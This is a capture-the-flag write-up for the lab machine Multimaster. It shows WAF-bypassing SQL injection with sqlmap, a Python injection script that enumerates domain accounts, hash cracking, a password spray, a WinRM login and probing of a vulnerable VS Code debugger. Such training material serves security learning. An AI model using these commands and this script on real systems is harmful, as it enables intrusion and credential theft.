HTB Multimaster Writeup
Writeup for HTB Multimaster Box
Multimaster Writeup
As usual we start the enumeration with a nmap scan to find open ports and services running on them.
# Nmap 7.80 scan initiated Fri Sep 18 14:47:46 2020 as: nmap -sC -sV -oA nmap/tcp-initial -vv 10.10.10.179
Nmap scan report for 10.10.10.179
Host is up, received echo-reply ttl 127 (0.27s latency).
Scanned at 2020-09-18 14:47:47 IST for 344s
Not shown: 987 filtered ports
Reason: 987 no-responses
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-09-18 09:31:14Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
445/tcp open microsoft-ds syn-ack ttl 127 Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: MEGACORP)
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| ssl-cert: Subject: commonName=MULTIMASTER.MEGACORP.LOCAL
| Issuer: commonName=MULTIMASTER.MEGACORP.LOCAL
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-09-17T04:51:25
| Not valid after: 2021-03-19T04:51:25
| MD5: 0f32 4df3 e278 23d4 2818 2548 f349 b07c
| SHA-1: 0499 8cf5 c964 9e48 e4e5 ef7d 4352 d0e9 7e40 8d14
| -----BEGIN CERTIFICATE-----
| MIIC+DCCAeCgAwIBAgIQJp4l148Hmq1CJ4gpz/fcUjANBgkqhkiG9w0BAQsFADAl
| MSMwIQYDVQQDExpNVUxUSU1BU1RFUi5NRUdBQ09SUC5MT0NBTDAeFw0yMDA5MTcw
| NDUxMjVaFw0yMTAzMTkwNDUxMjVaMCUxIzAhBgNVBAMTGk1VTFRJTUFTVEVSLk1F
| R0FDT1JQLkxPQ0FMMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAknsU
| m5CuoryhUKsbZj5Zgiu/IvNVHXrWVzUBfzrixwmb+1gYss86niUzbXxLrLqjtK1j
| Vrn/yKGh/F008N37eIejOWdm6OfxTY6Km+VqhKURuVDc52ZHjsWoYyBVpO/5rA1+
| 3vIRn/GVAl1cA8kMTs0BG6l06GIvgb3JZJupcgjpdSHWQozJHIWH0Y3AH4cnRm/T
| pFg3Y/a2BaR4520UdwqrqLdi/o0QdqBEqaDNrqAfpqq2Z4QRWB4jlM3+f+dRaAPl
| sTLkbF7ij1ZER7VHdMdHIpV8+ylzQxqdlwMuZXT8L/P/GquIgve3TB2kUGz+40NX
| 2ss+cvEiTyXdKEgwBwIDAQABoyQwIjATBgNVHSUEDDAKBggrBgEFBQcDATALBgNV
| HQ8EBAMCBDAwDQYJKoZIhvcNAQELBQADggEBABl0GcSk6jw4RaSPCpfmA8NBsELd
| PB10/zR7UsPOzqKWa4uCiwVfyKS/+xl887xmCspYrjceB/eR5JiCZPwALajYGJFE
| 5LGPS8EGvVRpVVXw19UNipch3bdRl1mOmiRozutPLO6+9/5eyFTQ+nBEtttWlovA
| anUINlt2lvouedqDTL41lG7TKYxc4cXw+mW9WfOOSfU0PzOOXVbIt8QybxeUGcp3
| 96m18W2OI6J3e0kMAuqQaBsk+y65wjWBNolT3VY0zXz4tTawbb0Hnfha8Z185Uls
| gRo9D5gpwQVB/8gPQi7U84i/Uhb3/s5wtzblmeY76XydrNsdOki6t5cFUA4=
|_-----END CERTIFICATE-----
|_ssl-date: 2020-09-18T09:34:33+00:00; +13m04s from scanner time.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=9/18%Time=5F647B56%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: MULTIMASTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 13m03s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 41922/tcp): CLEAN (Timeout)
| Check 2 (port 28462/tcp): CLEAN (Timeout)
| Check 3 (port 4805/udp): CLEAN (Timeout)
| Check 4 (port 42275/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3.00:
|_ Message signing enabled and required
|_smb2-time: Protocol negotiation failed (SMB2)
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 18 14:53:31 2020 -- 1 IP address (1 host up) scanned in 344.84 seconds
we find that the server is a domain controller and also there is a web server running to we begin to enumerate the web service. Visiting the web service on port 80 we get treated with a custom web application.
This web application has a Colleague Finder searching feature which allows us to enumerate users.

Intercepting the requests using burpsuite we find that the Colleague Finder feature is actually making post requests to /api/getColleagues endpoint

So we start enumerating this endpoint to look for some vulnerability. Now when we try to inject a basic sql injection payload we find that our request is now being cancelled and been given 403 Forbidden error.

This suggests that their might be some web application firewall in place on the server. After some hit and trial we find that we can bypass the WAF by unicode escaping the characters.

now we can use sqlmap with charunicodeescape tamper script to confirm SQL Injection
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Multimaster]
└─$ sqlmap -r ./api.req --tamper=charunicodeescape --batch --delay=1 --proxy=http://127.0.0.1:8080 --level=3 --risk=3 --dbms=MSSQL
...
[15:34:41] [INFO] (custom) POST parameter 'JSON #1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 69 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"name":"' AND 1564=1564-- dBur"}
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: {"name":"-9204' UNION ALL SELECT 50,50,50,CHAR(113)+CHAR(120)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(114)+CHAR(98)+CHAR(112)+CHAR(107)+CHAR(97)+CHAR(121)+CHAR(99)+CHAR(99)+CHAR(119)+CHAR(81)+CHAR(68)+CHAR(76)+CHAR(83)+CHAR(116)+CHAR(117)+CHAR(80)+CHAR(81)+CHAR(70)+CHAR(79)+CHAR(84)+CHAR(77)+CHAR(88)+CHAR(107)+CHAR(78)+CHAR(103)+CHAR(105)+CHAR(110)+CHAR(71)+CHAR(88)+CHAR(105)+CHAR(106)+CHAR(118)+CHAR(70)+CHAR(117)+CHAR(112)+CHAR(111)+CHAR(66)+CHAR(107)+CHAR(77)+CHAR(66)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113),50-- GvQs"}
---
[15:34:41] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:34:41] [INFO] testing Microsoft SQL Server
[15:34:43] [INFO] confirming Microsoft SQL Server
[15:34:48] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2017
[15:34:48] [INFO] fetched data logged to text files under '/home/codacker/.local/share/sqlmap/output/10.10.10.179'
[*] ending @ 15:34:48 /2020-09-18/
Now as sqlinjection is confirm we can enumerate databases present on the server.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Multimaster]
└─$ sqlmap -r ./api.req --tamper=charunicodeescape --batch --delay=1 --proxy=http://127.0.0.1:8080 --level=3 --risk=3 --dbms=MSSQL --dbs
...
[15:36:27] [INFO] retrieved: 'Hub_DB'
[15:36:29] [INFO] retrieved: 'master'
[15:36:31] [INFO] retrieved: 'model'
[15:36:33] [INFO] retrieved: 'msdb'
[15:36:36] [INFO] retrieved: 'tempdb'
available databases [5]:
[*] Hub_DB
[*] master
[*] model
[*] msdb
[*] tempdb
[15:36:36] [INFO] fetched data logged to text files under '/home/codacker/.local/share/sqlmap/output/10.10.10.179'
[*] ending @ 15:36:36 /2020-09-18/
Now we can enumerate tables from Hub_DB database
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Multimaster]
└─$ sqlmap -r ./api.req --tamper=charunicodeescape --batch --delay=1 --proxy=http://127.0.0.1:8080 --level=3 --risk=3 --dbms=MSSQL -D Hub_DB --tables
...
[15:38:14] [INFO] fetching tables for database: Hub_DB
[15:38:18] [INFO] retrieved: 'dbo.Colleagues'
[15:38:22] [INFO] retrieved: 'dbo.Logins'
Database: Hub_DB
[2 tables]
+------------+
| Colleagues |
| Logins |
+------------+
[15:38:22] [INFO] fetched data logged to text files under '/home/codacker/.local/share/sqlmap/output/10.10.10.179'
[*] ending @ 15:38:22 /2020-09-18/
Dumping Logins table we can get hashes.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Multimaster]
└─$ sqlmap -r ./api.req --tamper=charunicodeescape --batch --delay=1 --proxy=http://127.0.0.1:8080 --level=3 --risk=3 --dbms=MSSQL -D Hub_DB -T Logins --dump
...
do you want to use common password suffixes? (slow!) [y/N] N
[15:45:17] [INFO] starting dictionary-based cracking (sha384_generic_passwd)
[15:45:17] [INFO] starting 2 processes
[15:45:42] [WARNING] no clear password(s) found
Database: Hub_DB
Table: Logins
[17 entries]
+----+--------------------------------------------------------------------------------------------------+----------+
| id | password | username |
+----+--------------------------------------------------------------------------------------------------+----------+
| 1 | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | sbauer |
| 2 | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa | okent |
| 3 | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 | ckane |
| 4 | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 | kpage |
| 5 | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | shayna |
| 6 | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | james |
| 7 | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | cyork |
| 8 | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa | rmartin |
| 9 | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 | zac |
| 10 | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | jorden |
| 11 | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa | alyx |
| 12 | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 | ilee |
| 13 | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa | nbourne |
| 14 | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 | zpowers |
| 15 | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | aldom |
| 16 | cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc | minatotw |
| 17 | cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc | egre55 |
+----+--------------------------------------------------------------------------------------------------+----------+
[15:45:42] [INFO] table 'Hub_DB.dbo.Logins' dumped to CSV file '/home/codacker/.local/share/sqlmap/output/10.10.10.179/dump/Hub_DB/Logins.csv'
[15:45:42] [INFO] fetched data logged to text files under '/home/codacker/.local/share/sqlmap/output/10.10.10.179'
[*] ending @ 15:45:42 /2020-09-18/
we see that their are only 4 unique hashes in the dump and now we can crack 3 of them using hashcat with rockyou wordlist.
┌──(codacker㉿kali)-[/usr/share/wordlists]
└─$ hashcat -m 17900 -a 0 hashes /usr/share/wordlists/rockyou.txt 255 ⨯
hashcat (v6.1.1) starting...
...
9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739:password1
68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813:finance1
fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa:banking1
Now we have some passwords now we need to enum usernames on the domain controller which can be done using SUSER_SNAME feature of MSSQL Server (for more details https://blog.netspi.com/hacking-sql-server-procedures-part-4-enumerating-domain-accounts/) we can write a script to bruteforce uid of users and get username for them. The script which i wrote is
#!/usr/bin/env python3
from encode import tamper as e
import requests
from time import sleep
import json
import binascii
import struct
# print(e("-1' union all select 1,2,3,4,5-- "))
def inject(query = "4"):
r = requests.post('http://10.10.10.179/api/getColleagues',
headers = {"Content-Type": "application/json"},
data = "{name:\""+e(f"-1' union all select 1,2,3,{query},5-- ")+"\"}",
proxies= {"http":"http://127.0.0.1:8080"})
if r.status_code == 200:
try:
return json.loads(r.text)[0]["email"]
except:
pass
return "Failed"
domain_sid = "0x0105000000000005150000001c00d1bcd181f1492bdfc236"
print(inject("sys.fn_varbintohexstr(SUSER_SID('MEGACORP\\Administrator'))"))
print(inject("SUSER_SNAME(0x0105000000000005150000001c00d1bcd181f1492bdfc236f4010000)"))
for i in range(1100, 2000):
rid = binascii.hexlify(struct.pack("<I", i)).decode()
print(f"{domain_sid+rid}:" + inject(f"SUSER_SNAME({domain_sid+rid})"))
sleep(1)
Running the script we get a list of usernames

now we have a list of usernames and passwords and hence we can use crackmapexec to perform a password spray attack.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Multimaster]
└─$ crackmapexec smb 10.10.10.179 -u domain_user_dump.txt -p passwords.txt
SMB 10.10.10.179 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 (name:MULTIMASTER) (domain:MEGACORP.LOCAL) (signing:True) (SMBv1:True)
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\DnsAdmins:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\DnsAdmins:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\DnsAdmins:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\DnsUpdateProxy:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\DnsUpdateProxy:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\DnsUpdateProxy:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\svc-nas:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\svc-nas:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\svc-nas:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\Privileged IT Accounts:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\Privileged IT Accounts:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\Privileged IT Accounts:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\tushikikatomo:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [+] MEGACORP\tushikikatomo:finance1
we get a hit on user tushikikatomo with password finance1 we can login using these creds using evil-winrm and we can get user hash
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Multimaster]
└─$ evil-winrm -i 10.10.10.179 -u tushikikatomo -p finance1
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alcibiades\Documents> whoami
megacorp\tushikikatomo
*Evil-WinRM* PS C:\Users\alcibiades\Documents> gc ..\desktop\user.txt
8c386c71bcc5564fe107cb514ad84bd6
Now performing some enumeration using winPEAS.exe, we see that vscode is installed on the server

and vscode is running as well.
*Evil-WinRM* PS C:\Users\alcibiades\Documents> get-process *
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
67 5 2064 3688 4444 1 cmd
49 3 1572 2752 6408 1 cmd
407 58 137944 180368 192 1 Code
406 53 95816 47308 864 1 Code
276 51 57840 37408 3012 1 Code
404 54 95748 135356 3060 1 Code
276 51 58176 21736 3860 1 Code
234 15 6124 4168 3864 1 Code
708 60 34940 96220 4140 1 Code
277 51 58284 60680 5084 1 Code
404 54 95276 78768 5420 1 Code
429 23 15980 9292 5468 1 Code
407 55 96892 113760 5620 1 Code
278 51 58316 74340 5832 1 Code
324 32 42332 27808 6044 1 Code
278 51 58224 74740 6340 1 Code
there is a recent CVE found in microsoft vscode (for more info: https://bugs.chromium.org/p/project-zero/issues/detail?id=1944 ) we can test for it using cefdebug tool (https://github.com/taviso/cefdebug) and we can confirm that vscode is running on the server and is vulnerable to code execution
*Evil-WinRM* PS C:\Users\alcibiades\Documents> .\cefdebug.exe
cefdebug.exe : [2020/09/18 04:20:45:5482] U: There are 6 tcp sockets in state listen.
+ CategoryInfo : NotSpecified: ([2020/09/18 04:...n state listen.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[2020/09/18 04:21:05:6337] U: There were 4 servers that appear to be CEF debuggers.
[2020/09/18 04:21:05:6337] U: ws://127.0.0.1:58601/45ee1358-d11c-4893-b8d9-6f751dee2122
[2020/09/18 04:21:05:6337] U: ws://127.0.0.1:55568/4d46ebc5-e07e-492f-99b5-2fc52afc70f6
[2020/09/18 04:21:05:6337] U: ws://127.0.0.1:31661/3c1ba038-614b-45ae-b3f0-093d9d920415
[2020/09/18 04:21:05:6337] U: ws://127.0.0.1:47076/13f5984a-44b8-4ad9-883b-6bdcaa935782
no w we can get a remote shell as the user which is running vscode using netcat
